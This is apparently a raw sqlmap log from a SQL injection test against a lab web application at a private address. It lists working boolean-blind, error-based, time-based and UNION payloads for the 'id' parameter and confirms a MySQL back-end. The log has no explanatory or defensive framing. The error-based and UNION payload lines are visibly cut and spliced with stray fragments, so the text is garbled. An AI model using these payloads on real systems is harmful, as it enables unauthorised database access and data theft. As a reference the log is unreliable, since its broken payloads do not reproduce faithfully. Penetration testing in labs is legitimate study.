 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 151 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 3296=3296#&Submit=Submit

    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(9986,5876)>(SELECT COUNT(*),CONCAT(0x716b6a6a71,(SELECT (ELT(9986=99
832 UNION SELECT 2300 UNION SELECT 3685)a GROUP BY x)-- MsVd&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7570 FROM (SELECT(SLEEP(5)))vkTy)-- ZZvd&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x716b6a6a71,0x64484c4b6642686b42785777754a656d6e637
ubmit
---
[13:27:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 4.1
[13:27:53] [INFO] fetched data logged to text files under '/home/niko/.sqlmap/output/10.0.2.9'